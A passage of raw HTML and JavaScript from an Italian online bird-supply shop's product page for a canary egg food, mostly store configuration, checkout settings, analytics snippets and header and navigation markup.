uccelli.it\/segui-ordine","order":"https:\/\/shop.hobbyuccelli.it\/ordine","order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-return","order_slip":"https:\/\/shop.hobbyuccelli.it\/buono-ordine","pagenotfound":"https:\/\/shop.hobbyuccelli.it\/pagina-non-trovata","password":"https:\/\/shop.hobbyuccelli.it\/recupero-password","pdf_invoice":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.hobbyuccelli.it\/offerte-speciali-prodotti-ornitologia","product":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=product","registration":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","search":"https:\/\/shop.hobbyuccelli.it\/ricerca","sitemap":"https:\/\/shop.hobbyuccelli.it\/mappa-negozio-hobby-uccelli-shop","stores":"https:\/\/shop.hobbyuccelli.it\/negozi","supplier":"https:\/\/shop.hobbyuccelli.it\/fornitore","new_products":"https:\/\/shop.hobbyuccelli.it\/nuovi-prodotti","brands":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","register":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","order_login":"https:\/\/shop.hobbyuccelli.it\/ordine?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/shop.hobbyuccelli.it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.hobbyuccelli.it\/"},{"title":"Alimenti","url":"https:\/\/shop.hobbyuccelli.it\/3-alimenti-per-uccelli.html"},{"title":"Pastoncini","url":"https:\/\/shop.hobbyuccelli.it\/16-pastoncini-per-uccelli.html"},{"title":"Pastoncini per Canarini","url":"https:\/\/shop.hobbyuccelli.it\/52-pastoncini-per-canarini.html"},{"title":"Pastoncino Verdure","url":"https:\/\/shop.hobbyuccelli.it\/pastoncini-per-canarini\/1053-pastoncino-verdure.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768439376,"static_token":"46d571d471c72ed2826df9a3d58b3c8a","token":"9cb7afd7fb61d540b8cd6f3e93d1ea71","debug":false};var ps_checkoutApplePayUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/applepay?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutAutoRenderDisabled = false;var ps_checkoutCancelUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/cancel?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX"];var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};var ps_checkoutCartProductCount = 0;var ps_checkoutCheckUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/check?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Checkout","checkout.go.back.link.title":"Torna al pagamento","checkout.card.payment":"Pagamento con carta","checkout.page.heading":"Riepilogo dell\u2019ordine","checkout.cart.empty":"Il tuo carrello \u00e8 vuoto.","checkout.page.subheading.card":"Carta","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Hai scelto di pagare con una carta.","checkout.payment.by.paypal":"Hai scelto di pagare con PayPal.","checkout.order.summary":"Ecco un riepilogo del tuo ordine:","checkout.order.amount.total":"L\u2019importo totale del tuo ordine ammonta a","checkout.order.included.tax":"(IVA inclusa)","checkout.order.confirm.label":"Confermare l\u2019ordine facendo clic su \u201cConfermo l\u2019ordine\u201d","checkout.payment.token.delete.modal.header":"Eliminare questo metodo di pagamento?","checkout.payment.token.delete.modal.content":"Il seguente metodo di pagamento sar\u00e0 eliminato dal tuo account:","checkout.payment.token.delete.modal.confirm-button":"Elimina metodo di pagamento","checkout.payment.loader.processing-request":"Attendere, stiamo elaborando la tua richiesta","checkout.payment.others.link.label":"Altri metodi di pagamento","checkout.payment.others.confirm.button.label":"Confermo l\u2019ordine","checkout.form.error.label":"Si \u00e8 verificato un errore durante il pagamento. Riprova o contatta il team di supporto.","loader-component.label.header":"Grazie per l\u2019acquisto!","loader-component.label.body":"Si prega di attendere durante l'elaborazione del tuo pagamento","loader-component.label.body.longer":"Ci stiamo impiegando pi\u00f9 del previsto. Attendere prego\u2026","payment-method-logos.title":"Pagamenti sicuri al 100%.","express-button.cart.separator":"o","express-button.checkout.express-checkout":"Acquisto rapido","ok":"Ok","cancel":"Annulla","paypal.hosted-fields.label.card-name":"Nome del titolare","paypal.hosted-fields.placeholder.card-name":"Nome del titolare","paypal.hosted-fields.label.card-number":"Numero di carta","paypal.hosted-fields.placeholder.card-number":"Numero di carta","paypal.hosted-fields.label.expiration-date":"Data di scadenza","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"CVC","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"Nessuna istanza del SDK JavaScript di PayPal","error.google-pay-sdk":"Nessuna istanza del SDK JavaScript di Google Pay","error.apple-pay-sdk":"Nessuna istanza del SDK JavaScript di Apple Pay","error.google-pay.transaction-info":"Si \u00e8 verificato un errore durante il recupero delle informazioni sulla transazione Google Pay","error.apple-pay.payment-request":"Si \u00e8 verificato un errore durante il recupero della richiesta di pagamento Apple Pay","error.paypal-sdk.contingency.cancel":"Autenticazione del titolare della carta annullata. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.error":"Si \u00e8 verificato un errore durante l'autenticazione del titolare della carta. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.failure":"Autenticazione del titolare della carta fallita. Si prega di scegliere un altro metodo di pagamento o riprovare.","error.paypal-sdk.contingency.unknown":"L'identit\u00e0 del titolare della carta non pu\u00f2 essere verificata. Si prega di scegliere un altro metodo di pagamento o riprovare.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Non possiamo elaborare il tuo pagamento Apple Pay al momento. Questo potrebbe essere dovuto a un problema di verifica della configurazione del pagamento per questo sito. Riprova pi\u00f9 tardi o scegli un altro metodo di pagamento.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Abbiamo riscontrato un problema durante l\u2019elaborazione del tuo pagamento Apple Pay. Verifica i dettagli del tuo ordine e riprova o utilizza un altro metodo di pagamento."};var ps_checkoutCheckoutUrl = "https:\/\/shop.hobbyuccelli.it\/ordine";var ps_checkoutConfirmUrl = "https:\/\/shop.hobbyuccelli.it\/conferma-ordine";var ps_checkoutCreateUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/create?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};var ps_checkoutExpressCheckoutCartEnabled = false;var ps_checkoutExpressCheckoutOrderEnabled = false;var ps_checkoutExpressCheckoutProductEnabled = false;var ps_checkoutExpressCheckoutSelected = false;var ps_checkoutExpressCheckoutUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/ExpressCheckout?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutFundingSource = "paypal";var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","google_pay","apple_pay"];var ps_checkoutGooglePayUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/googlepay?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";var ps_checkoutHostedFieldsEnabled = true;var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";var ps_checkoutPayLaterCartPageButtonEnabled = false;var ps_checkoutPayLaterCategoryPageBannerEnabled = false;var ps_checkoutPayLaterHomePageBannerEnabled = false;var ps_checkoutPayLaterOrderPageBannerEnabled = true;var ps_checkoutPayLaterOrderPageButtonEnabled = false;var ps_checkoutPayLaterOrderPageMessageEnabled = false;var ps_checkoutPayLaterProductPageBannerEnabled = false;var ps_checkoutPayLaterProductPageButtonEnabled = false;var ps_checkoutPayLaterProductPageMessageEnabled = false;var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};var ps_checkoutPayPalEnvironment = "LIVE";var ps_checkoutPayPalOrderId = "";var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"AUMLDT43SWXPG","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,googlepay,applepay"};var ps_checkoutPayWithTranslations = {"paypal":"Paga con un conto PayPal","paylater":"Paga a rate con PayPal Pay Later","card":"Paga tramite carta - pagamenti 100% sicuri","google_pay":"Paga tramite Google Pay","apple_pay":"Paga tramite Apple Pay"};var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";var ps_checkoutPaymentUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/payment?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutRenderPaymentMethodLogos = true;var ps_checkoutValidateUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/validate?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutVaultUrl = "https:\/\/shop.hobbyuccelli.it\/module\/ps_checkout\/vault?token=46d571d471c72ed2826df9a3d58b3c8a";var ps_checkoutVersion = "8.5.0.6";var psemailsubscription_subscription = "https:\/\/shop.hobbyuccelli.it\/module\/ps_emailsubscription\/subscription";var static_token = "46d571d471c72ed2826df9a3d58b3c8a";var trustedshopseasyintegration_css = "https:\/\/shop.hobbyuccelli.it\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.2.0.3.css";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/shop.hobbyuccelli.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";var wish_link = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmswishlist\/mywishlist";</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://shop.hobbyuccelli.it" /><link rel="preconnect" href="https://shop.hobbyuccelli.it" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- INIZIO  Google Tag Manager -->
	
<!-- INIZIO  Google ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-61LV5J6Y64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-61LV5J6Y64');
</script>
<!-- FINE  Google ANALITYCS -->	
	
	
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3GTFZXM');</script>
<!-- End Google Tag Manager -->	
	
<!-- FINE   Google Tag Manager --><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://shop.hobbyuccelli.it/pastoncini-per-canarini/1053-pastoncino-verdure.html"><meta property="og:title" content="Pastoncino Verdure Pineta Zootecnici - Pastoncino Morbido alle Verdure"><meta property="og:site_name" content="Hobby Uccelli Shop"><meta property="og:description" content="Il Pastoncino Verdure di Pineta Zootecnici è uno speciale pastoncino morbido realizzato con verdure e ingredienti di alta qualità, adatto per tutti gli uccelli."><meta property="og:image" content="https://shop.hobbyuccelli.it/1506-large_default/pastoncino-verdure.jpg"><meta property="product:pretax_price:amount" content="23.942308"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="24.9"><meta property="product:price:currency" content="EUR"></head><body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1053 product-pastoncino-verdure product-id-category-52 product-id-manufacturer-30 product-id-supplier-0 product-available-for-order text1-dark  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'><main><div class="tv-main-div " style='background-color:#ffffff;;background-repeat:repeat;background-attachment:fixed;'><header id="header">	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3GTFZXM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
<!--BANNER X PROMO IN EVIDENZA-->	
<!-- 	
<div class="row">
	<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="background-color: #000; color: #fff; font-weight: bold; text-align: center; padding: 3px;"><span style="background-color: #ff0000; padding: 3px;"> BLACK FRIDAY -10%</span> CON UN ORDINE MINIMO DI 49€ 
		</div>
	</div>
-->	

<!--BANNER X PROMO IN EVIDENZA-->		

    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div><div class='tvheader-language-currency-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-language"><span id="hd-infocontact"><a href="tel:+3908231499478" target="_blank" title="Contattaci al telefono"><i class="material-icons">phone</i> 0823 14 99 478</a><a href="https://wa.me/393892490671" rel="nofollow" title="Contattaci su Whatsapp"><i class="material-icons">sms</i> 389 24 90 671</a></span></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.hobbyuccelli.it/"><img class="logo img-responsive" src="https://shop.hobbyuccelli.it/img/logo-1740302678.jpg" alt="Hobby Uccelli Shop" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//shop.hobbyuccelli.it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.hobbyuccelli.it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Cerca prodotti" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrati / Entra</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.hobbyuccelli.it/il-mio-account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.hobbyuccelli.it/';var static_token='46d571d471c72ed2826df9a3d58b3c8a';var isLogged ='';var loggin_required='You must be logged in to manage your wishlist.	';var deleted_wishlist ='The Wishlist was successfully deleted.';var default_wishlist ='The Default wishlist was set successfully.';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"><div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//shop.hobbyuccelli.it/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//shop.hobbyuccelli.it/carrello?action=show' title='Carrello'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Carrello</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:0823 14 99 478 "><i class='material-icons'>&#xe0b0;</i><span>0823 14 99 478 </span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div class="container  tv-left-layout"><nav data-depth="5" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span itemprop="name">Alimenti</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/16-pastoncini-per-uccelli.html"><span itemprop="name">Pastoncini</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/52-pastoncini-per-canarini.html"><span itemprop="name">Pastoncini per Canarini</span></a><meta itemprop="position" content="4"></li><li 